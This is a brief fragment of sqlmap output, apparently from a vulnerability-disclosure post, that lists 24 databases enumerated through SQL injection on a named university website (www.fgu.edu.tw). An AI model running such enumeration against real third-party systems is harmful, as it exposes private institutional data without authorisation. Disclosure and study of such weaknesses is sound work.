 sqlmap.exe
[21:17:24] [INFO] retrieved: test
available databases [24]:
[*] bssrer2015
[*] ccds2009fgu
[*] donate
[*] fguelearnlist
[*] fguelearnlist972
[*] fguelearnqa
[*] fgufdmsys
[*] fguitcssys
[*] fgupcrepair
[*] fgupoll
[*] fguselfcheck
[*] fgusesys
[*] fgutqcexam2
[*] fgutqcexam2000825
[*] fgutqcexam2980601
[*] fguvdosys
[*] hintegrate103
[*] hotel
[*] information_schema
[*] libnews
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[21:17:24] [INFO] fetched data logged to text files unde \o
utput\www.fgu.edu.tw'
www.wooyun.org